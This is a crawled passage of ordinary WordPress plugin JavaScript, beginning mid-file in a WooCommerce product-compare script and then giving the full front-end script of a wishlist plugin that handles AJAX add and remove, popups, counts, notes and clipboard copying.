      } else if (wooscpVars.freeze_row == 'yes') {
        // freeze row
        jQuery('#wooscp_table').tableHeadFixer({'head': true});
      }
    } else {
      if (wooscpVars.freeze_row == 'yes') {
        // freeze row
        jQuery('#wooscp_table').tableHeadFixer({'head': true});
      }
    }
    jQuery('.wooscp-table-items').perfectScrollbar({theme: 'wpc'});
    jQuery('.wooscp-table-inner').removeClass('wooscp-loading');
    wooscpHideEmptyRow();
  });
}

function wooscpOpenCompareTable() {
  jQuery('.wooscp-table').addClass('wooscp-table-open');
  jQuery('.wooscp-bar-btn').addClass('wooscp-bar-btn-open');
  if (!jQuery.trim(jQuery('.wooscp-table-items').html()).length) {
    wooscpLoadCompareTable();
  }
  jQuery(document.body).trigger('wooscp_table_open');
}

function wooscpCloseCompareTable() {
  jQuery('#wooscp-area').removeClass('wooscp-area-open');
  jQuery('.wooscp-table').removeClass('wooscp-table-open');
  jQuery('.wooscp-bar-btn').removeClass('wooscp-bar-btn-open');
  jQuery(document.body).trigger('wooscp_table_close');
}

function wooscpToggleCompareTable() {
  if (jQuery('.wooscp-table').hasClass('wooscp-table-open')) {
    wooscpCloseCompareTable();
  } else {
    wooscpOpenCompareTable();
  }
}

function wooscpOpenCompare() {
  jQuery('#wooscp-area').addClass('wooscp-area-open');
  wooscpLoadCompareBar();
  wooscpLoadCompareTable();
  wooscpOpenCompareBar();
  wooscpOpenCompareTable();
  jQuery(document.body).trigger('wooscp_open');
}

function wooscpCloseCompare() {
  jQuery('#wooscp-area').removeClass('wooscp-area-open');
  wooscpCloseCompareBar();
  wooscpCloseCompareTable();
  jQuery(document.body).trigger('wooscp_close');
}

function wooscpToggleCompare() {
  if (jQuery('#wooscp-area').hasClass('wooscp-area-open')) {
    wooscpCloseCompare();
  } else {
    wooscpOpenCompare();
  }
  jQuery(document.body).trigger('wooscp_toggle');
}

function wooscpLoadColor() {
  var bg_color = jQuery('#wooscp-area').attr('data-bg-color');
  var btn_color = jQuery('#wooscp-area').attr('data-btn-color');
  jQuery('.wooscp-table').css('background-color', bg_color);
  jQuery('.wooscp-bar').css('background-color', bg_color);
  jQuery('.wooscp-bar-btn').css('background-color', btn_color);
}

function wooscpChangeCount(count) {
  if (count == 'first') {
    var products = wooscpGetProducts();
    if (products != '') {
      var products_arr = products.split(',');
      count = products_arr.length;
    } else {
      count = 0;
    }
  }
  jQuery('.wooscp-menu-item').each(function() {
    if (jQuery(this).hasClass('menu-item-type-wooscp')) {
      jQuery(this).find('.wooscp-menu-item-inner').attr('data-count', count);
    } else {
      jQuery(this).
          addClass('menu-item-type-wooscp').
          find('a').
          wrapInner(
              '<span class="wooscp-menu-item-inner" data-count="' + count +
              '"></span>');
    }
  });
  jQuery('.wooscp-bar').attr('data-count', count);
  jQuery(document.body).trigger('wooscp_change_count', [count]);
}

function wooscpHideEmptyRow() {
  jQuery('#wooscp_table > tbody > tr').each(function() {
    var _td = 0;
    var _td_empty = 0;
    jQuery(this).children('td').each(function() {
      if ((
          _td > 0
      ) && (
          jQuery(this).html().length > 0
      )) {
        _td_empty = 1;
      }
      _td++;
    });
    if (_td_empty == 0) {
      jQuery(this).hide();
    }
  });
}

--- FILE ---
content_type: application/javascript
request_url: https://www.agricolafrettoli.it/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=2.0.3
body_size: 10757
content:
'use strict';

jQuery(document).ready(function($) {
  //woosw_load_count();

  // add
  $('body').on('click touch', '.woosw-btn', function(e) {
    var $this = $(this);
    var product_id = $this.attr('data-id');
    var data = {
      action: 'wishlist_add',
      product_id: product_id,
    };
    if ($this.hasClass('woosw-added')) {
      if (woosw_vars.button_action_added === 'page') {
        // open wishlist page
        window.location.href = woosw_vars.wishlist_url;
      } else {
        // open wishlist popup
        if ($('#woosw-area .woosw-content-mid').
            hasClass('woosw-content-loaded')) {
          woosw_show();
        } else {
          woosw_load();
        }
      }
    } else {
      $this.addClass('woosw-adding');
      $.post(woosw_vars.ajax_url, data, function(response) {
        $this.removeClass('woosw-adding');
        response = JSON.parse(response);
        if ((
            response['status'] == 1
        ) && woosw_vars.button_action !== 'message') {
          $('#woosw-area').removeClass('woosw-message');
          $('#woosw-area .woosw-content-mid').
              html(response['value']).
              removeClass('woosw-content-loaded-message').
              addClass('woosw-content-loaded').
              perfectScrollbar({theme: 'wpc'});
          if (response['notice'] != null) {
            $('#woosw-area .woosw-notice').html(response['notice']);
            woosw_notice_show();
            setTimeout(function() {
              woosw_notice_hide();
            }, 3000);
          }
        } else {
          $('#woosw-area').addClass('woosw-message');
          var message = '<div class="woosw-content-mid-message">';
          if (response['image'] != null) {
            message += '<img src="' + response['image'] + '"/>';
          }
          if (response['notice'] != null) {
            message += '<span>' + response['notice'] + '</span>';
          }
          message += '</div>';
          $('#woosw-area .woosw-content-mid').
              html(message).
              removeClass('woosw-content-loaded').
              addClass('woosw-content-loaded-message');
        }
        if (response['status'] == 1) {
          $this.addClass('woosw-added').html(woosw_vars.button_text_added);
        }
        if (response['count'] != null) {
          woosw_change_count(response['count']);
        }
        woosw_show();
      });
    }
    e.preventDefault();
  });

  // remove
  $('body').on('click touch', '.woosw-content-item--remove span', function(e) {
    var $this = $(this);
    var $this_item = $this.closest('.woosw-content-item');
    var product_id = $this_item.attr('data-id');
    var data = {
      action: 'wishlist_remove',
      product_id: product_id,
    };
    $this.addClass('removing');
    $.post(woosw_vars.ajax_url, data, function(response) {
      $this.removeClass('removing');
      $this_item.remove();
      response = JSON.parse(response);
      if (response['status'] == 1) {
        $('.woosw-btn-' + product_id).
            removeClass('woosw-added').
            html(woosw_vars.button_text);
        if (response['notice'] != null) {
          $('#woosw-area .woosw-notice').html(response['notice']);
          woosw_notice_show();
          setTimeout(function() {
            woosw_notice_hide();
          }, 3000);
        }
      } else {
        if (response['notice'] != null) {
          $('#woosw-area .woosw-content-mid').
              html('<div class="woosw-content-mid-notice">' +
                  response['notice'] + '</div>');
        }
      }
      if (response['count'] != null) {
        woosw_change_count(response['count']);
      }
    });
    e.preventDefault();
  });

  // click on area
  $('body').on('click touch', '#woosw-area', function(e) {
    var woosw_content = $('.woosw-content');
    if ($(e.target).closest(woosw_content).length == 0) {
      woosw_hide();
    }
  });

  // continue
  $('body').on('click touch', '.woosw-continue', function(e) {
    var url = $(this).attr('data-url');
    woosw_hide();
    if (url !== '') {
      window.location.href = url;
    }
    e.preventDefault();
  });

  // close
  $('body').on('click touch', '.woosw-close', function(e) {
    woosw_hide();
    e.preventDefault();
  });

  // menu item
  $('body').on('click touch', '.woosw-menu-item a', function(e) {
    if (woosw_vars.menu_action === 'open_popup') {
      if ($('#woosw-area .woosw-content-mid').
          hasClass('woosw-content-loaded')) {
        woosw_show();
      } else {
        woosw_load();
      }
      e.preventDefault();
    }
  });

  // copy link
  $('body').on('click touch', '#woosw_copy_url, #woosw_copy_btn', function(e) {
    woosw_copy_to_clipboard('#woosw_copy_url');
  });

  // add note
  $('body').on('click touch', '.woosw-content-item--note', function() {
    if ($(this).
        closest('.woosw-content-item').
        find('.woosw-content-item--note-add').length) {
      $(this).
          closest('.woosw-content-item').
          find('.woosw-content-item--note-add').
          show();
      $(this).hide();
    }
  });

  $('body').on('click touch', '.woosw_add_note', function() {
    var $this = $(this);
    var product_id = $this.closest('.woosw-content-item').attr('data-id');
    var key = $this.closest('.woosw-content-item').attr('data-key');
    var note = $this.closest('.woosw-content-item').find('textarea').val();
    var data = {
      action: 'add_note',
      woosw_key: key,
      product_id: product_id,
      note: woosw_html_entities(note),
    };
    jQuery.post(woosw_vars.ajax_url, data, function(response) {
      $this.closest('.woosw-content-item').
          find('.woosw-content-item--note').
          html(response).show();
      $this.closest('.woosw-content-item').
          find('.woosw-content-item--note-add').hide();
    });
  });
});

jQuery(window).resize(function() {
  woosw_fix_height();
});

function woosw_load() {
  var data = {
    action: 'wishlist_load',
  };
  jQuery.post(woosw_vars.ajax_url, data, function(response) {
    jQuery('#woosw-area').removeClass('woosw-message');
    response = JSON.parse(response);
    if (response['status'] == 1) {
      jQuery('#woosw-area .woosw-content-mid').html(response['value']);
    } else {
      if (response['notice'] != null) {
        jQuery('#woosw-area .woosw-content-mid').
            html('<div class="woosw-content-mid-notice">' + response['notice'] +
                '</div>');
      }
    }
    jQuery('#woosw-area .woosw-content-mid').
        removeClass('woosw-content-loaded-message').
        addClass('woosw-content-loaded').
        perfectScrollbar({theme: 'wpc'});
    woosw_show();
  });
}

function woosw_load_count() {
  var data = {
    action: 'wishlist_load',
  };
  jQuery.post(woosw_vars.ajax_url, data, function(response) {
    response = JSON.parse(response);
    if (response['count'] != null) {
      woosw_change_count(response['count']);
    }
  });
}

function woosw_show() {
  jQuery('#woosw-area').addClass('woosw-open');
  jQuery(document.body).trigger('woosw_show');
  woosw_fix_height();

  if (jQuery('#woosw-area').hasClass('woosw-message')) {
    // timer
    var woosw_counter = 6;
    var woosw_interval = setInterval(function() {
      woosw_counter--;
      jQuery('.woosw-close').html('Close in ' + woosw_counter + 's');
      if (woosw_counter === 0) {
        woosw_hide();
        jQuery('.woosw-close').html('');
        clearInterval(woosw_interval);
      }
    }, 1000);
  }
}

function woosw_hide() {
  jQuery('#woosw-area').removeClass('woosw-open');
  jQuery(document.body).trigger('woosw_hide');
}

function woosw_change_count(count) {
  jQuery('#woosw-area .woosw-count').html(count);

  if (jQuery('.woosw-menu-item .woosw-menu-item-inner').length) {
    jQuery('.woosw-menu-item .woosw-menu-item-inner').attr('data-count', count);
  } else {
    jQuery('.woosw-menu-item a').
        html('<span class="woosw-menu-item-inner" data-count="' + count +
            '"><i class="woosw-icon"></i><span>Wishlist</span></span>');
  }

  jQuery(document.body).trigger('woosw_change_count', [count]);
}

function woosw_notice_show() {
  jQuery('#woosw-area .woosw-notice').addClass('woosw-notice-show');
}

function woosw_notice_hide() {
  jQuery('#woosw-area .woosw-notice').removeClass('woosw-notice-show');
}

function woosw_fix_height() {
  if ((
      woosw_vars.button_action !== 'message'
  ) && (
      jQuery('#woosw-area').find('.woosw-content-items').length
  )) {
    var woosw_window_height = jQuery(window).height();
    var $woosw_content = jQuery('#woosw-area').find('.woosw-content');
    var $woosw_table = jQuery('#woosw-area').find('.woosw-content-items');
    var woosw_content_height = $woosw_table.outerHeight() + 96;
    if (
        woosw_content_height < (
            woosw_window_height * .8
        )) {
      if (parseInt(woosw_content_height) % 2 !== 0) {
        $woosw_content.height(parseInt(woosw_content_height) - 1);
      } else {
        $woosw_content.height(parseInt(woosw_content_height));
      }
    } else {
      if ((
          parseInt(woosw_window_height * .8)
      ) % 2 !== 0) {
        $woosw_content.height(parseInt(woosw_window_height * .8) - 1);
      } else {
        $woosw_content.height(parseInt(woosw_window_height * .8));
      }
    }
  }
}

function woosw_copy_url() {
  var wooswURL = document.getElementById('woosw_copy_url');
  wooswURL.select();
  document.execCommand('copy');
  alert(woosw_vars.copied_text + ' ' + wooswURL.value);
}

function woosw_copy_to_clipboard(el) {
  // resolve the element
  el = (typeof el === 'string') ? document.querySelector(el) : el;

  // handle iOS as a special case
  if (navigator.userAgent.match(/ipad|ipod|iphone/i)) {
    // save current contentEditable/readOnly status
    var editable = el.contentEditable;
    var readOnly = el.readOnly;

    // convert to editable with readonly to stop iOS keyboard opening
    el.contentEditable = true;
    el.readOnly = true;

    // create a selectable range
    var range = document.createRange();
    range.selectNodeContents(el);

    // select the range
    var selection = window.getSelection();
    selection.removeAllRanges();
    selection.addRange(range);
    el.setSelectionRange(0, 999999);

    // restore contentEditable/readOnly to original state
    el.contentEditable = editable;
    el.readOnly = readOnly;
  } else {
    el.select();
  }

  // execute copy command
  document.execCommand('copy');

  // alert
  alert(woosw_vars.copied_text + ' ' + el.value);
}

function woosw_html_entities(str) {
  return String(str).
      replace(/&/g, '&amp;').
      replace(/</g, '&lt;').
      replace(/>/g, '&gt;').
      replace(/"/g, '&quot;');
}